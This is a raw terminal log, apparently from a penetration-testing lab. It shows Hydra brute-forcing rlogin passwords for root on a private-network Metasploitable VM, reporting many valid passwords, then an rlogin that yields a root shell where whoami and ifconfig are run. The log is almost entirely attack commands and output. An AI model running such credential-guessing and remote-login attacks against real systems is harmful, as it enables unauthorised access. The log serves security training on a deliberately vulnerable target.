 [513][rlogin] host: 192.168.79.189   login: root   password: abcdefg
[513][rlogin] host: 192.168.79.189   login: root   password: %$#@!
[513][rlogin] host: 192.168.79.189   login: root   password: !@#$%^
[513][rlogin] host: 192.168.79.189   login: root   password: ~!@#$%
[513][rlogin] host: 192.168.79.189   login: root   password: test1
[513][rlogin] host: 192.168.79.189   login: root   password: aaaAAA111
[513][rlogin] host: 192.168.79.189   login: root   password: test
1 of 1 target successfully completed, 64 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-23 23:03:19

┌──(root㉿ kali)-[/home/kali]
└─# rlogin 192.168.79.189 -l root
Last login: Sun May 19 15:35:33 EDT 2024 from 192.168.79.137 on pts/2
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:9c:53:3b
          inet addr:192.168.79.189  Bcast:192.168.79.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe9c:533b/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:223943 errors:6 dropped:6 overruns:0 frame:0
          TX packets:209316 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:22483835 (21.4 MB)  TX bytes:22609362 (21.5 MB)
          Interrupt:17 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1684 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1684 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:752841 (735.1 KB)  TX bytes:752841 (735.1 KB)

root@metasploitable:~#